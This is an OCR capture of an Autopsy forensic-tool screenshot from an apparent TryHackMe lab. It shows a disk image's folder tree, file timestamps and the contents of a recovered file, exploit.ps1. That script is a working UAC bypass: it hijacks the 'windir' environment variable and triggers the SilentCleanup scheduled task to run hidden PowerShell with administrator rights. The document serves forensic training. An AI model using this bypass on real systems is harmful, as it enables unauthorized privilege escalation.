 Tryhackme - Autopsy 4.18.0
Case View Tools Window Help
Add Data Source Images/Videos Communications Geolocation Timeline Discovery Generate Report Close Case Keyword Lists Keyword Search
Directory Tree
Adobe (3)
Microsoft (12)
Credentials (2)
Crypto (4)
Internet Explorer (4)
MMC (2)
Network (3)
Protect (4)
Spelling (3)
SystemCertificates (3)
Vault (2)
Windows (13)
AccountPictures (3)
CloudStore (2)
Libraries (9)
Network Shortcuts (2)
PowerShell (3)
PSReadLine (3)
Printer Shortcuts (2)
Recent (26)
SendTo (9)
Start Menu (4)
Templates (2)
Themes (5)
Mozilla (5)
Application Data (2)
Contacts (3)
Cookies (2)
Desktop (5)
Documents (6)
Downloads (5)
Favorites (5)
Links (5)
Local Settings (2)
Music (3)
My Documents (2)
NetHood (2)
OneDrive (3)
Pictures (5)
PrintHood (2)
Recent (2)
Listing Keyword search 1 - powershell x Keyword search 2 - ConsoleHost_Hi... x
/img_HASAN2.E01/vol_vol3/Users/shreya/Desktop 5 Results
Table Thumbnail Summary
Save Table as CSV
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta) Kr
[current folder] 2021-02-06 06:51:42 EST 2021-02-06 06:51:42 EST 2021-02-07 11:48:09 EST 2021-02-06 05:41:55 EST 360 Allocated Allocated ur
[parent folder] 2021-02-06 06:44:47 EST 2021-02-06 06:44:47 EST 2021-02-07 13:10:05 EST 2021-02-06 05:41:55 EST 256 Allocated Allocated ur
desktop.ini 0 2021-02-06 05:41:58 EST 2021-02-06 06:12:21 EST 2021-02-07 13:10:05 EST 2021-02-06 05:41:58 EST 282 Allocated Allocated ur
exploit.ps1 0 2021-02-06 06:53:29 EST 2021-02-06 06:53:29 EST 2021-02-07 03:01:54 EST 2021-02-06 06:06:22 EST 766 Allocated Allocated ur
shreya.txt 0 2021-02-06 12:40:10 EST 2021-02-06 12:40:10 EST 2021-02-07 03:01:49 EST 2021-02-06 05:42:42 EST 20 Allocated Allocated ur
Data Content
Hex Text Application File Metadata Context Results Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset Text Source: File Text
if((([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")) {
#Payload goes here
#It'll run as Administrator
New-Item "C:\Users\H4S4N\Desktop\hacked.txt"
Add-Content C:\Users\H4S4N\Desktop\hacked.txt 'Flag{I-hacked-you}'
##### https://youtu.be/C9GfMfFjhYI
} else {
$registryPath = "HKCU:\Environment"
$Name = "windir"
$Value = "powershell -ep bypass -w h $PSCommandPath;#"
Set-ItemProperty -Path $registryPath -Name $name -Value $Value
#Depending on the performance of the machine, some sleep time may be required before or after schtasks
schtasks /run /tn \Microsoft\Windows\DiskCleanup\SilentCleanup /I | Out-Null
Remove-ItemProperty -Path $registryPath -Name $name
}
------------------------------METADATA------------------------------
9+
ENG
6:00 AM
9/23/2024